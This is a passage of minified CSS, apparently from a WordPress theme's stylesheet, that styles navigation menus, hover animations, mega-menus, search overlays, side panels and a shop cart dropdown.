#ea6030;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.menu_tooltip2{font-size:8px;font-weight:400;line-height:1;padding:2px 4px;color:#fff;background:#ea6030;vertical-align:middle}.menu_hover_styles .zolo-navigation ul li a{position:relative;overflow:hidden}.menu_hover_styles .zolo-navigation ul li ul li a:after,.menu_hover_styles .zolo-navigation ul li ul li a:before{display:none}.menu_hover_styles .zolo-navigation ul li a span:before,.menu_hover_styles .zolo-navigation ul li a span:after,.menu_hover_styles .zolo-navigation ul li a:after,.menu_hover_styles .zolo-navigation ul li a:before{content:'';position:absolute;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-ms-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.menu_hover_style1 .zolo-navigation ul li a:before{left:0;bottom:0;border-bottom:2px dotted #0ff;width:100%;-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0)}.menu_hover_style1 .zolo-navigation ul li a.current:before,.menu_hover_style1 .zolo-navigation ul .current_page_item a:before,.menu_hover_style1 .zolo-navigation ul .current-menu-item a:before,.menu_hover_style1 .zolo-navigation ul>.current-menu-parent a:before,.menu_hover_style1 .zolo-navigation ul>.current-menu-ancestor a:before,.menu_hover_style1 .zolo-navigation ul li:hover a:before{-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{left:0;top:0;width:100%;height:100%;border-style:solid;border-color:#4b933b}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0;-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0)}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0)}.menu_hover_style2 .zolo-navigation ul li a.current:before,.menu_hover_style2 .zolo-navigation ul .current_page_item a:before,.menu_hover_style2 .zolo-navigation ul .current-menu-item a:before,.menu_hover_style2 .zolo-navigation ul>.current-menu-parent a:before,.menu_hover_style2 .zolo-navigation ul>.current-menu-ancestor a:before,.menu_hover_style2 .zolo-navigation ul li a.current:after,.menu_hover_style2 .zolo-navigation ul .current_page_item a:after,.menu_hover_style2 .zolo-navigation ul .current-menu-item a:after,.menu_hover_style2 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style2 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style2 .zolo-navigation ul li:hover a:before,.menu_hover_style2 .zolo-navigation ul li:hover a:after{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}.menu_hover_style3 .zolo-navigation ul li a{overflow:hidden}.menu_hover_style3 .zolo-navigation ul li a:before{left:0;bottom:0;width:100%;border-bottom:2px dotted #0ff;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.menu_hover_style3 .zolo-navigation ul li a.current:before,.menu_hover_style3 .zolo-navigation ul .current_page_item a:before,.menu_hover_style3 .zolo-navigation ul .current-menu-item a:before,.menu_hover_style3 .zolo-navigation ul>.current-menu-parent a:before,.menu_hover_style3 .zolo-navigation ul>.current-menu-ancestor a:before,.menu_hover_style3 .zolo-navigation ul li:hover a:before{-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}.menu_hover_style4 .zolo-navigation ul li a{overflow:hidden}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style4 .zolo-navigation ul li a:after{left:0;width:100%}.menu_hover_style4 .zolo-navigation ul li a:before{bottom:0;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.menu_hover_style4 .zolo-navigation ul li a:after{top:0;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.menu_hover_style4 .zolo-navigation ul li a.current:before,.menu_hover_style4 .zolo-navigation ul .current_page_item a:before,.menu_hover_style4 .zolo-navigation ul .current-menu-item a:before,.menu_hover_style4 .zolo-navigation ul>.current-menu-parent a:before,.menu_hover_style4 .zolo-navigation ul>.current-menu-ancestor a:before,.menu_hover_style4 .zolo-navigation ul li a.current:after,.menu_hover_style4 .zolo-navigation ul .current_page_item a:after,.menu_hover_style4 .zolo-navigation ul .current-menu-item a:after,.menu_hover_style4 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style4 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style4 .zolo-navigation ul li:hover a:before,.menu_hover_style4 .zolo-navigation ul li:hover a:after{-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.zolo-navigation ul ul.sub-menu{position:absolute;left:0;z-index:99997}.zolo-navigation ul li ul li{float:none;width:100%;margin:0;padding:0}.zolo-navigation ul li ul li a{border:0;border-bottom:1px solid #dcdadb;height:auto;text-indent:0;display:block}.zolo-navigation ul ul ul{top:-3px;left:170px}.zolo-navigation li>ul{opacity:0;visibility:hidden}.zolo-navigation li:hover>ul{opacity:1;visibility:visible;z-index:99997}.zolo-megamenu-wrapper .zolo-megamenu-holder{padding:0;width:100%}.zolo-navigation .zolo-megamenu-wrapper{position:absolute;left:0}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{margin:0;font-weight:400;line-height:normal;padding:0 30px 15px;display:table;table-layout:fixed;width:100%}.zolo-navigation .zolo-megamenu-wrapper ul ul{background:none;position:relative;border:none;display:table;left:0;table-layout:fixed;top:0;width:100%;opacity:1}.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder ul.sub-menu{border:0!important}.zolo-navigation li .zolo-megamenu-wrapper ul ul{border:0}.zolo-navigation li:hover .zolo-megamenu-wrapper ul ul{visibility:visible;box-shadow:none}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-border{border-bottom:1px solid #dcd9d9}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{padding:30px 0;border-right:1px solid transparent;display:table-cell}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu:last-child{border-right:0}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-1{width:100%}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-2{width:50%}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-3{width:33.333333%}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-4{width:25%}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-5{width:20%}.zolo-navigation .zolo-megamenu-wrapper.zolo-megamenu-fullwidth .zolo-megamenu-submenu.zolo-megamenu-columns-6{width:16.666666%}.zolo-navigation .zolo-megamenu-wrapper .sub-menu{width:100%}.zolo-navigation .zolo-megamenu-wrapper li div.zolo-megamenu-title a:hover,.zolo-navigation .zolo-megamenu-wrapper li div.zolo-megamenu-title a{border:none;font:inherit;background:none;padding:0;line-height:inherit}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a{border:none;padding-left:30px;padding-right:30px;position:relative}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu .deep-level a{border:none;padding-left:45px;padding-right:45px}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu .deep-level .deep-level a{border:none;padding-left:60px;padding-right:60px}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu .deep-level .deep-level .deep-level a{border:none;padding-left:75px;padding-right:75px}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu .deep-level .deep-level .deep-level .deep-level a{border:none;padding-left:90px;padding-right:90px}.zolo-megamenu-bullet{font-family:FontAwesome;float:left;width:15px;height:13px;position:absolute;line-height:13px;font-size:13px;top:50%;margin-top:-5px;display:none}.zolo-megamenu-bullet:after{position:absolute;left:0;top:0;content:"\f105"}.zolo-megamenu-icon{margin-right:10px}.zolo-megamenu-icon img{max-height:15px;vertical-align:middle;margin-top:-2px}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container{padding:0 30px}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .widget{margin-bottom:20px;width:100%;display:inline-block}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container h3{padding:0 0 15px}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .widget_calendar a{padding:0px!important}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container select{width:100%;float:left;padding:5px 8px;height:30px;border:1px solid #eee}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container #wp-calendar{width:100%;text-align:center}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .wp-caption a{padding:0!important}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .wp-caption a:hover,.zolo-megamenu-wrapper .zolo-megamenu-widgets-container #recentcomments a:hover{background:none}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .tagcloud a{padding:5px 4px!important;float:left;border:1px solid #eee!important}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container .widget_rss h3 a{padding:0 4px 0 0!important;float:left}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container img{margin-bottom:10px}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container p{padding:10px 0}.zolo-megamenu-wrapper .zolo-megamenu-widgets-container p:last-child{padding-bottom:0}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li .woocommerce a{padding:0;display:inline;background:none}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li .woocommerce a:hover{padding:0;display:inline;background:none}.zolo-navigation .woocommerce ul.cart_list li a,.zolo-navigation .woocommerce ul.product_list_widget li a,.zolo-navigation .woocommerce-page ul.cart_list li a,.zolo-navigation .woocommerce-page ul.product_list_widget li a{float:left;width:100%}.zolo-navigation ul li div.zolo-megamenu-wrapper{opacity:0;visibility:hidden;z-index:-1}.zolo-navigation ul li:hover div.zolo-megamenu-wrapper{opacity:1;visibility:visible;z-index:99997}.zolo-navigation ul li div.zolo-megamenu-wrapper ul{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.dropdown_loading_slide_down .zolo-navigation li>ul,.dropdown_loading_slide_down .zolo-navigation ul li div.zolo-megamenu-wrapper{-moz-transform:translate(0,-20px);-webkit-transform:translate(0,-20px);-ms-transform:translate(0,-20px);-o-transform:translate(0,-20px);transform:translate(0,-20px)}.dropdown_loading_slide_down .zolo-navigation li:hover>ul,.dropdown_loading_slide_down .zolo-navigation ul li:hover div.zolo-megamenu-wrapper{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.dropdown_loading_slide_up .zolo-navigation li>ul,.dropdown_loading_slide_up .zolo-navigation ul li div.zolo-megamenu-wrapper{-moz-transform:translate(0,20px);-webkit-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px)}.dropdown_loading_slide_up .zolo-navigation li:hover>ul,.dropdown_loading_slide_up .zolo-navigation ul li:hover div.zolo-megamenu-wrapper{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.zolo_navbar_search{float:left;position:relative;text-align:center}.nav_search-icon{position:relative;z-index:99;cursor:pointer;width:20px;height:15px;display:inline-block;vertical-align:middle}.nav_search-icon:after{position:absolute;left:0;top:0;content:"";width:12px;height:12px;border:1px solid #000;-moz-border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.nav_search-icon:before{position:absolute;left:12px;top:9px;content:"";width:2px;height:7px;background:#000;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.nav_search-icon.search_close_icon:after{height:20px;left:7px;width:2px;background:#000;border:0;top:-2px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.nav_search-icon.search_close_icon:before{height:20px;left:7px;top:-2px}.header_left .zolo_navbar_search.default_search_but .nav_search_form_area{left:0}.zolo_navbar_search.default_search_but .nav_search_form_area{background:#fff;box-shadow:0 0 3px #999;padding:20px;width:314px;position:absolute;top:100%;right:0;opacity:0;pointer-events:none;-webkit-transition:opacity 0.5s,visibility 0s 0.5s;-ms-transition:opacity 0.5s,visibility 0s 0.5s;-moz-transition:opacity 0.5s,visibility 0s 0.5s;-o-transition:opacity 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,visibility 0s 0.5s;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;-ms-border-radius:0 0 6px 6px;-o-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.zolo-topbar .header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:100%!important}.zolo_navbar_search.default_search_but .nav_search_form_area.search_area_open{pointer-events:auto;z-index:999999;opacity:1;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-ms-transition:opacity 0.5s;transition:opacity 0.5s}.zolo_navbar_search.default_search_but .nav_search_form_area input{background:none;border:1px solid #ccc;color:#ccc;padding:5px 15px;height:40px;width:200px;float:left;border-right:0;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;-ms-border-radius:4px 0 0 4px;-o-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{display:block;width:74px;float:left;color:#fff;padding:5px 2px;font-size:13px;line-height:normal;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;-ms-border-radius:0 4px 4px 0;-o-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.search-form .search-submit:hover,.search-form .search-submit:focus{opacity:1}.search_overlay{opacity:0;pointer-events:none;-webkit-transition:opacity 0.5s,visibility 0s 0.5s;-ms-transition:opacity 0.5s,visibility 0s 0.5s;-moz-transition:opacity 0.5s,visibility 0s 0.5s;-o-transition:opacity 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,visibility 0s 0.5s}.search_overlay.open{pointer-events:auto;padding:20px 30px;position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999;background:rgba(84,159,252,1);opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.search_overlay.open .content_div{opacity:1;height:auto}.search_overlay .content_div{text-align:center;position:relative;top:47%;font-size:40px;opacity:0;height:0;-moz-transition:all 0.8s;-webkit-transition:all 0.8s;-ms-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.search_overlay.open .content_div{top:50%}.full_screen_search input{background:none;border:0;border-bottom:1px solid #fff;color:#fff;height:100px;line-height:80px;font-size:46px;padding-right:80px}.full_screen_search .search-form .search-submit{width:80px;height:80px;top:18px}.full_screen_search .search-form::after{height:52px;width:52px;line-height:52px;right:12px;top:28px}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area{padding:0}.zolo_navbar_search.expanded_search_but .nav_search_form_area{position:absolute;top:0;right:0;width:100%;display:none;padding:0 20px}.zolo_navbar_search.expanded_search_but .nav_search_form_area.search_area_open{z-index:9999;top:0;display:block}.zolo_navbar_search.expanded_search_but .nav_search_form_area .search-form{position:relative;top:50%;transform:translate(0,-50%)}.zolo_navbar_search.expanded_search_but .nav_search_form_area input{border-width:0 0 1px 0;padding:5px 40px 5px 0;height:40px;background:none!important;text-transform:uppercase;letter-spacing:1px}.zolo_navbar_search.expanded_search_but .nav_search_form_area input.search-submit{display:none}.zolo_navbar_search.expanded_search_but .nav_search_form_area .search-form:after{display:none}.nav_search-icon.search_close_icon.expanded_close_button{position:absolute;top:50%;right:17px;margin-top:-10px;z-index:9999}.zolo-topbar .nav_search-icon.search_close_icon.expanded_close_button{position:absolute;top:50%;right:0;margin-top:-10px;z-index:9999}::-webkit-search-cancel-button{display:none}.zolo_navbar_search.expanded_search_but{position:inherit}.zolo_small_bars{position:relative;margin:5px 0 8px;display:block;width:26px;height:16px;border-top:2px solid transparent;border-bottom:2px solid}.zolo_small_bars:after,.zolo_small_bars:before{content:'';position:absolute;left:0;width:100%;height:0;border-bottom:2px solid;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition:color .4s,-webkit-transform-origin .4s,-webkit-transform .4s;transition:color .4s,-webkit-transform-origin .4s,-webkit-transform .4s;transition:color .4s,transform-origin .4s,transform .4s;transition:color .4s,transform-origin .4s,transform .4s,-webkit-transform-origin .4s,-ms-transform-origin .4s,-webkit-transform .4s}.zolo_small_bars:before{-webkit-transform:scaleX(.88);-ms-transform:scaleX(.88);transform:scaleX(.88)}.zolo_small_bars:after{top:6px;-webkit-transform:scaleX(.73);-ms-transform:scaleX(.73);transform:scaleX(.73)}.extended_sidebar_button .zolo_small_bars:after,.extended_sidebar_button .zolo_small_bars:before,.zolo_small_bars:hover:after,.zolo_small_bars:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.horizontal_menu_open .zolo_small_bars,.vertical_menu_open .zolo_small_bars{border-bottom-color:transparent;width:20px}.horizontal_menu_open .zolo_small_bars:after,.horizontal_menu_open .zolo_small_bars:before,.vertical_menu_open .zolo_small_bars:after,.vertical_menu_open .zolo_small_bars:before{-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.horizontal_menu_open .zolo_small_bars:before,.horizontal_menu_open .zolo_small_bars:hover:before,.vertical_menu_open .zolo_small_bars:before,.vertical_menu_open .zolo_small_bars:hover:before{-webkit-transform:translateY(6px) scaleX(1) rotate(-45deg);-ms-transform:translateY(6px) scaleX(1) rotate(-45deg);transform:translateY(6px) scaleX(1) rotate(-45deg)}.horizontal_menu_open .zolo_small_bars:after,.horizontal_menu_open .zolo_small_bars:hover:after,.vertical_menu_open .zolo_small_bars:after,.vertical_menu_open .zolo_small_bars:hover:after{-webkit-transform:scaleX(1) rotate(45deg);-ms-transform:scaleX(1) rotate(45deg);transform:scaleX(1) rotate(45deg)}.full_screen_menu_area,.full_screen_menu_area_responsive{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999999;background:rgba(84,159,252,1);opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s,visibility 0s 0.5s;-ms-transition:opacity 0.5s,visibility 0s 0.5s;-moz-transition:opacity 0.5s,visibility 0s 0.5s;-o-transition:opacity 0.5s,visibility 0s 0.5s;transition:opacity 0.5s,visibility 0s 0.5s}.full_screen_menu_area.open,.full_screen_menu_area_responsive.open{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-ms-transition:opacity 0.5s;transition:opacity 0.5s}.search_overlay #mob_search_close_but,.search_overlay .search_close_but,.full_screen_menu_area .fullscreen_menu_close_button,#full_screen_menu_close_responsive{width:40px;height:40px;position:absolute;right:30px;top:30px;z-index:100;text-indent:200%;cursor:pointer}.search_overlay #mob_search_close_but,.search_overlay .search_close_but{opacity:0;visibility:hidden}.search_overlay.open #mob_search_close_but,.search_overlay.open .search_close_but{opacity:1;visibility:visible}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before,.full_screen_menu_area .fullscreen_menu_close_button:after,.full_screen_menu_area .fullscreen_menu_close_button:before,#full_screen_menu_close_responsive:after,#full_screen_menu_close_responsive:before{content:'';position:absolute;display:block;width:100%;height:0;border-bottom:2px solid transparent;top:50%;left:0;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before,.full_screen_menu_area .fullscreen_menu_close_button:before,#full_screen_menu_close_responsive:before{-ms-transform:rotate(45deg);transform:rotate(45deg)}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.full_screen_menu_area .fullscreen_menu_close_button:after,#full_screen_menu_close_responsive:after{-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.full_screen_menu_area_responsive .full_screen_menu,.full_screen_menu_area .full_screen_menu{position:relative;top:47%;font-size:54px;width:100%;float:left;-moz-transition:all 0.8s;-webkit-transition:all 0.8s;-ms-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.full_screen_menu_area_responsive.open .full_screen_menu,.full_screen_menu_area.open .full_screen_menu{top:50%}.full_screen_menu .zolo-navigation ul{margin:0 auto;padding:0;list-style:none;max-width:400px;width:100%}.full_screen_menu .zolo-navigation ul li{width:100%;float:left;margin:0;padding:12px 0;text-align:center}.full_screen_menu .zolo-navigation li a{width:100%;color:#fff;font-size:30px;line-height:36px;padding:0}.full_screen_menu .zolo-navigation ul>li:first-child::before,.full_screen_menu .zolo-navigation ul>li::after,.full_screen_menu .zolo-navigation ul>li:before,.full_screen_menu .zolo-navigation ul>li a:before,.full_screen_menu .zolo-navigation ul>li a:before{display:none}.full_screen_menu li.current-menu-item a,.full_screen_menu li a:hover{opacity:.7}.full_screen_menu .zolo-navigation ul .current-menu-ancestor a,.full_screen_menu .zolo-navigation ul li a.current,.full_screen_menu .zolo-navigation ul .current_page_item a,.full_screen_menu .zolo-navigation ul .current-menu-item a,.full_screen_menu .zolo-navigation ul .current-menu-parent a,.full_screen_menu .zolo-navigation ul li:hover a{background:none}.full_screen_menu .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.full_screen_menu .zolo-navigation ul li ul.sub-menu li ul.sub-menu,.full_screen_menu .zolo-navigation ul li ul.sub-menu{background:none;box-shadow:none;border:none;padding-left:25px;display:inline-block;left:100%;top:0;max-width:300px;width:100%}.full_screen_menu .zolo-navigation ul li ul.sub-menu li{padding:0;text-align:left}.full_screen_menu .zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.full_screen_menu .zolo-navigation .zolo-megamenu-wrapper,.full_screen_menu .zolo-navigation .zolo-megamenu-wrapper a,.full_screen_menu .zolo-navigation ul li ul.sub-menu li a{font-size:19px;line-height:28px;border:none}.full_screen_menu ul li div{display:none}.extended_sidebar_area,.extended_sidebar_box,.extended_sidebar_area.sidemenu_open,.extended_sidebar_box.sidemenu_open .extended_sidebar_mask,.extended_sidebar_box .extended_sidebar_mask{-moz-transition:all 0.8s;-webkit-transition:all 0.8s;-ms-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}.extended_sidebar_area{width:300px;background:#fff;float:right;height:100%;position:fixed;top:0;z-index:999999;padding:30px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_position_right .extended_sidebar_area.sidemenu_open{top:0;left:auto;right:0;overflow:auto}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_position_left .extended_sidebar_area.sidemenu_open{top:0;left:0;overflow:auto}.extended_sidebar_box{float:left;position:relative;top:0;width:100%;z-index:10}.extended_sidebar_box.extended_sidebar_position_right{right:0;left:auto}.extended_sidebar_box.extended_sidebar_position_left{left:0}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px;left:auto}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_box .extended_sidebar_mask{width:100%;float:left;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:999999;opacity:0;visibility:hidden}.extended_sidebar_box.extended_sidebar_mask_open .extended_sidebar_mask{opacity:1;visibility:visible;cursor:url(../../../themes/apress/assets/images/cross.png),pointer}.horizontal_menu_area,.vertical_menu_area{-webkit-transition:0.4s ease-in-out;-moz-transition:0.4s ease-in-out;-ms-transition:0.4s ease-in-out;-o-transition:0.4s ease-in-out}.header_element ul li.zolo-small-menu span.vertical_menu,.header_element ul li.zolo-small-menu span.horizontal_menu{position:relative;z-index:999}ul li.zolo-small-menu{position:relative}.horizontal_menu_area{position:absolute;top:50%;visibility:hidden;opacity:0;right:-100%;padding-right:40px;padding-left:20px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);transition:0.4s ease-in-out}.horizontal_menu_open .horizontal_menu_area{opacity:1;visibility:visible;right:0;z-index:99}.horizontal_menu_area .zolo-navigation{float:right;width:auto}.header_left .horizontal_menu_area{left:-100%;padding-left:40px;padding-right:20px}.header_left .horizontal_menu_open .horizontal_menu_area{left:0}.header_left .horizontal_menu_area .zolo-navigation{float:left}.vertical_menu_area{position:absolute;top:100%;visibility:hidden;opacity:0;right:-100px;text-align:right;z-index:9999}.vertical_menu_open .vertical_menu_area{opacity:1;visibility:visible;right:0}.vertical_menu_area .zolo-navigation ul li{float:right;clear:both}.vertical_menu_area .zolo-navigation ul>li:first-child::before,.vertical_menu_area .zolo-navigation ul>li::after{display:none}.header_left .vertical_menu_area{left:-100px;text-align:left}.header_left .vertical_menu_open .vertical_menu_area{left:0}.header_left .vertical_menu_area .zolo-navigation ul li{float:left}.cart-dropdown-form{opacity:0;visibility:hidden;position:absolute;line-height:normal}.zt-tiny-cart-wrapper:hover .cart-dropdown-form{opacity:1;visibility:visible;width:280px;float:left;right:0;top:100%;padding:20px;background:#fff}.cart-control{height:20px;display:inline-block;position:relative;padding-left:18px;vertical-align:middle;white-space:nowrap}.cart-control:before{position:absolute;content:"";border:1px solid #000;width:8px;height:6px;top:-1px;left:3px;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.cart-control:after{position:absolute;content:"";border:1px solid #000;width:14px;height:14px;left:0;top:4px}ul.header_left_col .zt-tiny-cart-wrapper:hover .cart-dropdown-form{left:0}.cart-number{font-size:12px;width:20px;height:20px;line-height:20px;background:#666;display:block;color:#FFF;text-align:center;margin-left:-8px;margin-top:-5px;position:relative;z-index:9999;-moz-border-radius:15px;-webkit-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list{margin:-15px 0 0 0;padding:0}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li{width:100%;float:left;padding:15px 10px 15px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.07);text-align:left}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li img{width:50px;margin-right:20px}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li a{float:left}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li a.remove{float:none}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li .cart-item-wrapper{white-space:normal;font-size:12px;line-height:16px}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li h3.product-name{clear:none;padding:0;display:block;font-size:16px;line-height:18px}.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li h3.product-name a{float:none}.woocommerce .zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li a.remove,.zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li a.remove,.woocommerce .zt-tiny-cart-wrapper .cart-dropdown-form ul.cart-list li a.remove:hover{display:inline-block;background:none;font-size:18px;font-weight:400;position:absolute;top:50%;right:0;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer{clear:both;font-size:14px;line-height:16px;font-weight:700;text-align:left}.zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer .total{padding:15px 0}.zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer .amount{float:right}.woocommerce .zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer a.button,.zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer a.button{height:30px;width:116px;line-height:30px!important;color:#fff;display:inline-block;text-align:center;background:#000;margin-right:4px;float:left;padding:0;font-weight:400;text-transform:uppercase;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce .zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer a.button:hover,.zt-tiny-cart-wrapper .cart-dropdown-form .dropdown-footer 